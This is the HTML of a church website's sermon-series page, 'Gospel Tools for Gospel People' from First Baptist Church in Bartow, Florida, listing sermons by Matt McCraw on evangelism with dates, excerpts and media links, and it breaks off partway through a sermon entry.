	<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://fbcbartow.org/resources-2/sermon-podcasts/">Sermon Podcasts</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-310"><a href="#">Sermon by Book</a>
<ul class="sub-menu dropdown">
		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="https://fbcbartow.org/sermon-book/genesis/">Genesis</a></li>
		<li id="menu-item-1980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1980"><a href="https://fbcbartow.org/sermon-book/exodus/">Exodus</a></li>
		<li id="menu-item-2600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2600"><a href="https://fbcbartow.org/sermon-book/numbers/">Numbers</a></li>
		<li id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://fbcbartow.org/sermon-book/joshua/">Joshua</a></li>
		<li id="menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><a href="https://fbcbartow.org/sermon-book/judges/">Judges</a></li>
		<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2050"><a href="https://fbcbartow.org/sermon-book/1-samuel/">1 Samuel</a></li>
		<li id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2610"><a href="https://fbcbartow.org/sermon-book/2-samuel/">2 Samuel</a></li>
		<li id="menu-item-2616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2616"><a href="https://fbcbartow.org/sermon-book/2-kings/">2 Kings</a></li>
		<li id="menu-item-2876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2876"><a href="https://fbcbartow.org/sermon-book/esther/">Esther</a></li>
		<li id="menu-item-1753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1753"><a href="https://fbcbartow.org/sermon-book/Psalms/">Psalms</a></li>
		<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_book menu-item-449"><a href="https://fbcbartow.org/sermon-book/matthew/">Matthew</a></li>
		<li id="menu-item-2729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2729"><a href="https://fbcbartow.org/sermon-book/mark/">Mark</a></li>
		<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_book menu-item-384"><a href="https://fbcbartow.org/sermon-book/luke/">Luke</a></li>
		<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="https://fbcbartow.org/sermon-book/acts/">Acts</a></li>
		<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1754"><a href="https://fbcbartow.org/sermon-book/Romans/">Romans</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_book menu-item-385"><a href="https://fbcbartow.org/sermon-book/1-corinthians/">1 Corinthians</a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1751"><a href="https://fbcbartow.org/sermon-book/ephesians/">Ephesians</a></li>
		<li id="menu-item-1752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1752"><a href="https://fbcbartow.org/sermon-book/philippians/">Philippians</a></li>
		<li id="menu-item-3900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3900"><a href="https://fbcbartow.org/sermon-book/1-thessalonians/">1 Thessalonians</a></li>
		<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645"><a href="https://fbcbartow.org/sermon-book/1-timothy/">1 Timothy</a></li>
		<li id="menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1947"><a href="https://fbcbartow.org/sermon-book/2-timothy/">2 Timothy</a></li>
		<li id="menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a href="https://fbcbartow.org/sermon-book/hebrews/">Hebrews</a></li>
		<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_book menu-item-210"><a href="https://fbcbartow.org/sermon-book/james/">James</a></li>
		<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1756"><a href="https://fbcbartow.org/sermon-book/1-Peter/">1 Peter</a></li>
		<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1757"><a href="https://fbcbartow.org/sermon-book/2-peter/">2 Peter</a></li>
		<li id="menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2091"><a href="https://fbcbartow.org/sermon-book/1-john/">1 John</a></li>
		<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://fbcbartow.org/sermon-book/revelation/">Revelation</a></li>
	</ul>
</li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-311"><a href="#">Sermon by Speaker</a>
<ul class="sub-menu dropdown">
		<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_speaker menu-item-202"><a href="https://fbcbartow.org/sermon-speaker/matthewmccraw/">Matt McCraw</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1326"><a href="https://fbcbartow.org/sermon-speaker/richard-jones/">Richard Jones</a></li>
		<li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1744"><a href="https://fbcbartow.org/sermon-speaker/dirck-van-clief">Dirck Van Clief</a></li>
		<li id="menu-item-3901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3901"><a href="https://fbcbartow.org/sermon-speaker/aaron-burgner/">Aaron Burgner</a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1327"><a href="https://fbcbartow.org/sermon-speaker/richard-williamson/">Richard Williamson</a></li>
		<li id="menu-item-2228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2228"><a href="https://fbcbartow.org/sermon-speaker/adam-greenway/">Adam Greenway</a></li>
		<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_speaker menu-item-381"><a href="https://fbcbartow.org/sermon-speaker/jay-brinson/">Jay Brinson</a></li>
	</ul>
</li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has-dropdown menu-item-312"><a href="#">Sermon by Series</a>
<ul class="sub-menu dropdown">
		<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://fbcbartow.org/sermon-series/philippians-the-life-of-a-christian/">Philippians: The Life of a Christian</a></li>
		<li id="menu-item-3917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3917"><a href="https://fbcbartow.org/sermon-series/difficult-topics-for-our-day/">Difficult Topics for Our Day</a></li>
		<li id="menu-item-3731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3731"><a href="https://fbcbartow.org/sermon-series/the-book-of-revelation/">The Book of Revelation</a></li>
		<li id="menu-item-3671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3671"><a href="https://fbcbartow.org/sermon-series/stop-that-start-this/">Stop That; Start This!</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://fbcbartow.org/sermon-series/the-psalms-of-summer/">The Psalms of Summer</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://fbcbartow.org/sermon-series/acts-the-church-unleashed/">Acts: The Church Unleashed</a></li>
		<li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3022"><a href="https://fbcbartow.org/sermon-series/the-prophecies-of-christmas/">The Prophecies of Christmas</a></li>
		<li id="menu-item-2943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2943"><a href="https://fbcbartow.org/sermon-series/what-is-a-disciple/">What is a Disciple?</a></li>
		<li id="menu-item-2864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2864"><a href="https://fbcbartow.org/sermon-series/women-of-the-bible/">Women of the Bible</a></li>
		<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://fbcbartow.org/sermon-series/instructions-for-the-local-church/">Instructions for the Local Church</a></li>
		<li id="menu-item-2588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2588"><a href="https://fbcbartow.org/sermon-series/weird-stories/">Weird Stories from the Bible</a></li>
		<li id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2476"><a href="https://fbcbartow.org/sermon-series/how-does-the-church-thrive/">How Does the Church Thrive?</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2241"><a href="https://fbcbartow.org/sermon-series/united-in-the-gospel/">United in the Gospel</a></li>
		<li id="menu-item-2272" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item active menu-item-2272"><a href="https://fbcbartow.org/sermon-series/gospel-tools-for-gospel-people/" aria-current="page">Gospel Tools for Gospel People</a></li>
		<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://fbcbartow.org/sermon-series/the-characters-of-christmas/">The Characters of Christmas</a></li>
		<li id="menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2092"><a href="https://fbcbartow.org/sermon-series/a-word-for-the-church/">A Word for the Church</a></li>
		<li id="menu-item-1936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1936"><a href="https://fbcbartow.org/sermon-series/a-journey-through-the-old-testament/">A Journey Through the Old Testament</a></li>
		<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://fbcbartow.org/sermon-series/christ-and-the-church">Christ and the Church</a></li>
		<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-438"><a href="https://fbcbartow.org/sermon-series/gods-fulfilled-promise/">God&#8217;s Fulfilled Promise</a></li>
		<li id="menu-item-1434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1434"><a href="https://fbcbartow.org/sermon-series/spiritual-things/">Spiritual Things</a></li>
		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-405"><a href="https://fbcbartow.org/sermon-series/the-spiritual-disciplines/">The Spiritual Disciplines</a></li>
		<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-212"><a href="https://fbcbartow.org/sermon-series/ourvisionstatement/">Our Vision Statement</a></li>
		<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-211"><a href="https://fbcbartow.org/sermon-series/livingthefaith/">Living the Faith</a></li>
		<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-382"><a href="https://fbcbartow.org/sermon-series/easter/">Easter</a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-383"><a href="https://fbcbartow.org/sermon-series/christmas/">Christmas</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-844"><a href="https://fbcbartow.org/sermon-series/sharing-the-gospel/">Sharing the Gospel</a></li>
		<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-843"><a href="https://fbcbartow.org/sermon-series/thechurch/">The Church</a></li>
		<li id="menu-item-2395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2395"><a href="https://fbcbartow.org/sermon-series/glory/">Glory</a></li>
	</ul>
</li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://fbcbartow.org/resources/recommended-reading/">Recommended Reading</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://fbcbartow.org/resources/blogs/">Blogs</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-308"><a href="#">Events</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-2043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2043"><a href="/events">Events</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://fbcbartow.org/events-2/calendar-ministry-calendar/">Church Calendar</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-309"><a href="#">Contact</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-ctc_location menu-item-182"><a href="https://fbcbartow.org/locations/our-location/">Our Location</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://fbcbartow.org/contact/contact-us/">Contact Us</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://fbcbartow.org/contact/social-media/">Social Media</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://fbcbartow.org/digital-resources/">Digital Resources</a></li>
<li class="divider"></li><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://fbcbartow.org/give/">Give</a></li>
</ul>						
																							</div>
				</nav>

				
		</div>

		
	</header>

	
	
	
	<div id="container-wrap">
	<div id="container">

<div id="onect-content" class="row">

	<div id="onect-content-inner">

		
		<div class="onect-content-block onect-content-block-close onect-clearfix">

			
	
	<h1 class="onect-main-title">Gospel Tools for Gospel People</h1>

	<div class="onect-entry-content">
			</div>



			


<div class="onect-loop-short grid-loop onect-loop-ctc_sermon">

	
		
	<article id="post-3514" class="onect-entry-short onect-sermon-short post-3514 ctc_sermon type-ctc_sermon status-publish hentry ctc_sermon_series-gospel-tools-for-gospel-people ctc_sermon_speaker-matthewmccraw ctfw-no-image" itemscope itemtype="http://schema.org/Event">

		<div class="card">

			<div class="onect-content-meta">

				
<div class="onect-entry-meta  show-author show-date show-media-types show-topic onect-clearfix">

			<span class="onect-entry-byline onect-sermons-entry-speakers">
								<span itemprop="performer" itemscope="" itemtype="http://schema.org/Person">
						<a href="https://fbcbartow.org/sermon-speaker/matthewmccraw/" title="Matt McCraw">
							<span class="author-avatar"><img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2018/02/25111129/DSC_0388-100x100.jpg" class="avatar avatar-80 photo" width="80" height="80" alt="" itemprop="image" /></span>
															<span class="author-name" itemprop="name">Matt McCraw</span>
													</a>
					</span>
							</span>
	
			<span class="onect-entry-media-type">
							<span class="genericon genericon-video media-type"></span>
							<span class="genericon genericon-audio media-type"></span>
							<span class="genericon genericon-cloud-download media-type"></span>
					</span>
	
			<div class="onect-entry-date onect-sermons-entry-date meta-detail">
			<time itemprop="startDate" datetime="2025-01-19T10:45:00-05:00">January 19, 2025</time>
		</div>
	
</div>

<header class="onect-entry-header onect-clearfix">

	<div class="onect-entry-title-meta">

									<h2 class="onect-entry-title" itemprop="name">
							<a href="https://fbcbartow.org/sermons/objections-to-sharing-the-gospel/" title="&#8220;Objections to Sharing the Gospel&#8221;" itemprop="url">&#8220;Objections to Sharing the Gospel&#8221;</a>							</h2>
					
				<div class="schema-meta" itemprop="location" itemscope itemtype="http://schema.org/Place">
			<span itemprop="name">First Baptist Church</span>
			<span itemprop="address">https://fbcbartow.org</span>
		</div>

					<div class="schema-meta" itemprop="workPerformed" itemscope="" itemtype="http://schema.org/CreativeWork">
										<span itemscope itemtype="http://schema.org/AudioObject">
						<meta itemprop="name" content="&#8220;Objections to Sharing the Gospel&#8221;" />
						<meta itemprop="description" content="<p>An objection is a reason that you are against something or don’t want to do something. ‌ ‌ I may want my kids to go outside because they’re causing chaos inside. They may object by saying, “It’s too hot outside.” &hellip;</p>
" />
						<meta itemprop="thumbnailUrl" content="" />
						<meta itemprop="uploadDate" content="2025-01-19T10:45:00-05:00" />
						<meta itemprop="contentUrl" content="https://fbcbartow.org/wp-content/uploads/2025/01/01192025-Objections-to-Sharing-the-Gospel.mp3" />
					</span>
												<span itemscope itemtype="http://schema.org/VideoObject">
					<meta itemprop="name" content="&#8220;Objections to Sharing the Gospel&#8221;" />
					<meta itemprop="description" content="<p>An objection is a reason that you are against something or don’t want to do something. ‌ ‌ I may want my kids to go outside because they’re causing chaos inside. They may object by saying, “It’s too hot outside.” &hellip;</p>
" />
					<meta itemprop="thumbnailUrl" content="" />
					<meta itemprop="uploadDate" content="2025-01-19T10:45:00-05:00" />
					<meta itemprop="contentUrl" content="https://www.youtube.com/watch?v=f3K0MpncFwE" />
				</span>
											</div>
		
	</div> <!-- /onect-entry-title-meta -->

</header>

									<div class="onect-entry-content clearfix" itemprop="description">
						<p>An objection is a reason that you are against something or don’t want to do something. ‌ ‌ I may want my kids to go outside because they’re causing chaos inside. They may object by saying, “It’s too hot outside.” &hellip;</p>
					</div>
				
			</div> <!-- /onect-content-meta -->

			
<footer class="onect-entry-footer clearfix">

				<div class="onect-entry-taxonomy">

				
				
									<div class="onect-sermons-entry-series meta-detail li">
						<span class="genericon genericon-category"></span>
						<span itemprop="disambiguatingDescription"><a href="https://fbcbartow.org/sermon-series/gospel-tools-for-gospel-people/" rel="tag">Gospel Tools for Gospel People</a></span>
					</div>
				
			</div>
		
	
	
</footer>

		</div>

	</article>


	
		
	<article id="post-3480" class="onect-entry-short onect-sermon-short post-3480 ctc_sermon type-ctc_sermon status-publish hentry ctc_sermon_series-gospel-tools-for-gospel-people ctc_sermon_speaker-matthewmccraw ctfw-no-image" itemscope itemtype="http://schema.org/Event">

		<div class="card">

			<div class="onect-content-meta">

				
<div class="onect-entry-meta  show-author show-date show-media-types show-topic onect-clearfix">

			<span class="onect-entry-byline onect-sermons-entry-speakers">
								<span itemprop="performer" itemscope="" itemtype="http://schema.org/Person">
						<a href="https://fbcbartow.org/sermon-speaker/matthewmccraw/" title="Matt McCraw">
							<span class="author-avatar"><img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2018/02/25111129/DSC_0388-100x100.jpg" class="avatar avatar-80 photo" width="80" height="80" alt="" itemprop="image" /></span>
															<span class="author-name" itemprop="name">Matt McCraw</span>
													</a>
					</span>
							</span>
	
			<span class="onect-entry-media-type">
							<span class="genericon genericon-video media-type"></span>
							<span class="genericon genericon-audio media-type"></span>
							<span class="genericon genericon-cloud-download media-type"></span>
					</span>
	
			<div class="onect-entry-date onect-sermons-entry-date meta-detail">
			<time itemprop="startDate" datetime="2025-01-12T10:45:00-05:00">January 12, 2025</time>
		</div>
	
</div>

<header class="onect-entry-header onect-clearfix">

	<div class="onect-entry-title-meta">

									<h2 class="onect-entry-title" itemprop="name">
							<a href="https://fbcbartow.org/sermons/the-three-circles-2/" title="&#8220;The Three Circles&#8221;" itemprop="url">&#8220;The Three Circles&#8221;</a>							</h2>
					
				<div class="schema-meta" itemprop="location" itemscope itemtype="http://schema.org/Place">
			<span itemprop="name">First Baptist Church</span>
			<span itemprop="address">https://fbcbartow.org</span>
		</div>

					<div class="schema-meta" itemprop="workPerformed" itemscope="" itemtype="http://schema.org/CreativeWork">
										<span itemscope itemtype="http://schema.org/AudioObject">
						<meta itemprop="name" content="&#8220;The Three Circles&#8221;" />
						<meta itemprop="description" content="<p>How many of you here think you are pretty familiar with tools? ‌ ‌ Well, let’s take a little quiz on tools and see how you do. You’ll have to grade yourself on the honor system. ‌ ‌ Ok, here’s &hellip;</p>
" />
						<meta itemprop="thumbnailUrl" content="" />
						<meta itemprop="uploadDate" content="2025-01-12T10:45:00-05:00" />
						<meta itemprop="contentUrl" content="https://fbcbartow.org/wp-content/uploads/2025/01/01122025-22The-Three-Circles22.mp3" />
					</span>
												<span itemscope itemtype="http://schema.org/VideoObject">
					<meta itemprop="name" content="&#8220;The Three Circles&#8221;" />
					<meta itemprop="description" content="<p>How many of you here think you are pretty familiar with tools? ‌ ‌ Well, let’s take a little quiz on tools and see how you do. You’ll have to grade yourself on the honor system. ‌ ‌ Ok, here’s &hellip;</p>
" />
					<meta itemprop="thumbnailUrl" content="" />
					<meta itemprop="uploadDate" content="2025-01-12T10:45:00-05:00" />
					<meta itemprop="contentUrl" content="https://www.youtube.com/watch?v=yuWA-MGJ3ts" />
				</span>
											</div>
		
	</div> <!-- /onect-entry-title-meta -->

</header>

									<div class="onect-entry-content clearfix" itemprop="description">
						<p>How many of you here think you are pretty familiar with tools? ‌ ‌ Well, let’s take a little quiz on tools and see how you do. You’ll have to grade yourself on the honor system. ‌ ‌ Ok, here’s &hellip;</p>
					</div>
				
			</div> <!-- /onect-content-meta -->

			
<footer class="onect-entry-footer clearfix">

				<div class="onect-entry-taxonomy">

				
				
									<div class="onect-sermons-entry-series meta-detail li">
						<span class="genericon genericon-category"></span>
						<span itemprop="disambiguatingDescription"><a href="https://fbcbartow.org/sermon-series/gospel-tools-for-gospel-people/" rel="tag">Gospel Tools for Gospel People</a></span>
					</div>
				
			</div>
		
	
	
</footer>

		</div>

	</article>


	
		
	<article id="post-3433" class="onect-entry-short onect-sermon-short post-3433 ctc_sermon type-ctc_sermon status-publish hentry ctc_sermon_series-gospel-tools-for-gospel-people ctc_sermon_speaker-matthewmccraw ctfw-no-image" itemscope itemtype="http://schema.org/Event">

		<div class="card">

			<div class="onect-content-meta">

				
<div class="onect-entry-meta  show-author show-date show-media-types show-topic onect-clearfix">

			<span class="onect-entry-byline onect-sermons-entry-speakers">
								<span itemprop="performer" itemscope="" itemtype="http://schema.org/Person">
						<a href="https://fbcbartow.org/sermon-speaker/matthewmccraw/" title="Matt McCraw">
							<span class="author-avatar"><img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2018/02/25111129/DSC_0388-100x100.jpg" class="avatar avatar-80 photo" width="80" height="80" alt="" itemprop="image" /></span>
															<span class="author-name" itemprop="name">Matt McCraw</span>
													</a>
					</span>
							</span>
	
			<span class="onect-entry-media-type">
							<span class="genericon genericon-video media-type"></span>
							<span class="genericon genericon-audio media-type"></span>
							<span class="genericon genericon-cloud-download media-type"></span>
					</span>
	
			<div class="onect-entry-date onect-sermons-entry-date meta-detail">
			<time itemprop="startDate" datetime="2025-01-05T10:45:00-05:00">January 5, 2025</time>
		</div>
	
</div>

<header class="onect-entry-header onect-clearfix">

	<div class="onect-entry-title-meta">

									<h2 class="onect-entry-title" itemprop="name">
							<a href="https://fbcbartow.org/sermons/you-have-a-story-to-tell/" title="&#8220;You Have a Story to Tell&#8221;" itemprop="url">&#8220;You Have a Story to Tell&#8221;</a>							</h2>
					
				<div class="schema-meta" itemprop="location" itemscope itemtype="http://schema.org/Place">
			<span itemprop="name">First Baptist Church</span>
			<span itemprop="address">https://fbcbartow.org</span>
		</div>

					<div class="schema-meta" itemprop="workPerformed" itemscope="" itemtype="http://schema.org/CreativeWork">
										<span itemscope itemtype="http://schema.org/AudioObject">
						<meta itemprop="name" content="&#8220;You Have a Story to Tell&#8221;" />
						<meta itemprop="description" content="<p>Well, 2024 is over, and 2025 is here. Welcome to the new year! ‌ ‌ My hope, as you’ve already heard, is that 2025 will be “The Year of Evangelism” for our church. ‌ ‌ So, on that note, I &hellip;</p>
" />
						<meta itemprop="thumbnailUrl" content="" />
						<meta itemprop="uploadDate" content="2025-01-05T10:45:00-05:00" />
						<meta itemprop="contentUrl" content="https://fbcbartow.org/wp-content/uploads/2025/01/01052025.mp3" />
					</span>
												<span itemscope itemtype="http://schema.org/VideoObject">
					<meta itemprop="name" content="&#8220;You Have a Story to Tell&#8221;" />
					<meta itemprop="description" content="<p>Well, 2024 is over, and 2025 is here. Welcome to the new year! ‌ ‌ My hope, as you’ve already heard, is that 2025 will be “The Year of Evangelism” for our church. ‌ ‌ So, on that note, I &hellip;</p>
" />
					<meta itemprop="thumbnailUrl" content="" />
					<meta itemprop="uploadDate" content="2025-01-05T10:45:00-05:00" />
					<meta itemprop="contentUrl" content="https://www.youtube.com/watch?v=yXczvRigraA" />
				</span>
											</div>
		
	</div> <!-- /onect-entry-title-meta -->

</header>

									<div class="onect-entry-content clearfix" itemprop="description">
						<p>Well, 2024 is over, and 2025 is here. Welcome to the new year! ‌ ‌ My hope, as you’ve already heard, is that 2025 will be “The Year of Evangelism” for our church. ‌ ‌ So, on that note, I &hellip;</p>
					</div>
				
			</div> <!-- /onect-content-meta -->

			
<footer class="onect-entry-footer clearfix">

				<div class="onect-entry-taxonomy">

				
				
									<div class="onect-sermons-entry-series meta-detail li">
						<span class="genericon genericon-category"></span>
						<span itemprop="disambiguatingDescription"><a href="https://fbcbartow.org/sermon-series/gospel-tools-for-gospel-people/" rel="tag">Gospel Tools for Gospel People</a></span>
					</div>
				
			</div>
		
	
	
</footer>

		</div>

	</article>


	
		
	<article id="post-2279" class="onect-entry-short onect-sermon-short post-2279 ctc_sermon type-ctc_sermon status-publish hentry ctc_sermon_series-gospel-tools-for-gospel-people ctc_sermon_speaker-matthewmccraw ctfw-no-image" itemscope itemtype="http://schema.org/Event">

		<div class="card">

			<div class="onect-content-meta">

				
<div class="onect-entry-meta  show-author show-date show-media-types show-topic onect-clearfix">

			<span class="onect-entry-byline onect-sermons-entry-speakers">
								<span itemprop="performer" itemscope="" itemtype="http://schema.org/Person">
						<a href="https://fbcbartow.org/sermon-speaker/matthewmccraw/" title="Matt McCraw">
							<span class="author-avatar"><img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2018/02/25111129/DSC_0388-100x100.jpg" class="avatar avatar-80 photo" width="80" height="80" alt="" itemprop="image" /></span>
															<span class="author-name" itemprop="name">Matt McCraw</span>
													</a>
					</span>
							</span>
	
			<span class="onect-entry-media-type">
							<span class="genericon genericon-video media-type"></span>
							<span class="genericon genericon-audio media-type"></span>
							<span class="genericon genericon-cloud-download media-type"></span>
					</span>
	
			<div class="onect-entry-date onect-sermons-entry-date meta-detail">
			<time itemprop="startDate" datetime="2022-03-06T10:45:00-05:00">March 6, 2022</time>
		</div>
	
</div>

<header class="onect-entry-header onect-clearfix">

	<div class="onect-entry-title-meta">

									<h2 class="onect-entry-title" itemprop="name">
							<a href="https://fbcbartow.org/sermons/sharing-your-story/" title="Sharing Your Story" itemprop="url">Sharing Your Story</a>							</h2>
					
				<div class="schema-meta" itemprop="location" itemscope itemtype="http://schema.org/Place">
			<span itemprop="name">First Baptist Church</span>
			<span itemprop="address">https://fbcbartow.org</span>
		</div>

					<div class="schema-meta" itemprop="workPerformed" itemscope="" itemtype="http://schema.org/CreativeWork">
										<span itemscope itemtype="http://schema.org/AudioObject">
						<meta itemprop="name" content="Sharing Your Story" />
						<meta itemprop="description" content="<p>“Sharing Your Story” Series: Gospel Tools for Gospel People [on screen] Rev. Matthew C. McCraw, EdD First Baptist Church, Bartow, Florida March 6, 2022 Introductory Comments: I want to tell you one of my favorite stories. When I was in &hellip;</p>
" />
						<meta itemprop="thumbnailUrl" content="" />
						<meta itemprop="uploadDate" content="2022-03-06T10:45:00-05:00" />
						<meta itemprop="contentUrl" content="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2022/03/06154405/03062022-Sharing-Your-Story.m4a" />
					</span>
												<span itemscope itemtype="http://schema.org/VideoObject">
					<meta itemprop="name" content="Sharing Your Story" />
					<meta itemprop="description" content="<p>“Sharing Your Story” Series: Gospel Tools for Gospel People [on screen] Rev. Matthew C. McCraw, EdD First Baptist Church, Bartow, Florida March 6, 2022 Introductory Comments: I want to tell you one of my favorite stories. When I was in &hellip;</p>
" />
					<meta itemprop="thumbnailUrl" content="" />
					<meta itemprop="uploadDate" content="2022-03-06T10:45:00-05:00" />
					<meta itemprop="contentUrl" content="https://youtu.be/wTA-Z2PzyRQ?si=YhRVW1Dd6FyKQ877" />
				</span>
											</div>
		
	</div> <!-- /onect-entry-title-meta -->

</header>

									<div class="onect-entry-content clearfix" itemprop="description">
						<p>“Sharing Your Story” Series: Gospel Tools for Gospel People [on screen] Rev. Matthew C. McCraw, EdD First Baptist Church, Bartow, Florida March 6, 2022 Introductory Comments: I want to tell you one of my favorite stories. When I was in &hellip;</p>
					</div>
				
			</div> <!-- /onect-content-meta -->

			
<footer class="onect-entry-footer clearfix">

				<div class="onect-entry-taxonomy">

				
				
									<div class="onect-sermons-entry-series meta-detail li">
						<span class="genericon genericon-category"></span>
						<span itemprop="disambiguatingDescription"><a href="https://fbcbartow.org/sermon-series/gospel-tools-for-gospel-people/" rel="tag">Gospel Tools for Gospel People</a></span>
					</div>
				
			</div>
		
	
	
</footer>

		</div>

	</article>


	
		
	<article id="post-2274" class="onect-entry-short onect-sermon-short post-2274 ctc_sermon type-ctc_sermon status-publish hentry ctc_sermon_series-gospel-tools-for-gospel-people ctc_sermon_speaker-matthewmccraw ctfw-no-image" itemscope itemtype="http://schema.org/Event">

		<div class="card">

			<div class="onect-content-meta">

				
<div class="onect-entry-meta  show-author show-date show-media-types show-topic onect-clearfix">

			<span class="onect-entry-byline onect-sermons-entry-speakers">
								<span itemprop="performer" itemscope="" itemtype="http://schema.org/Person">
						<a href="https://fbcbartow.org/sermon-speaker/matthewmccraw/" title="Matt McCraw">
							<span class="author-avatar"><img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2018/02/25111129/DSC_0388-100x100.jpg" class="avatar avatar-80 photo" width="80" height="80" alt="" itemprop="image" /></span>
															<span class="author-name" itemprop="name">Matt McCraw</span>
													</a>
					</span>
							</span>
	
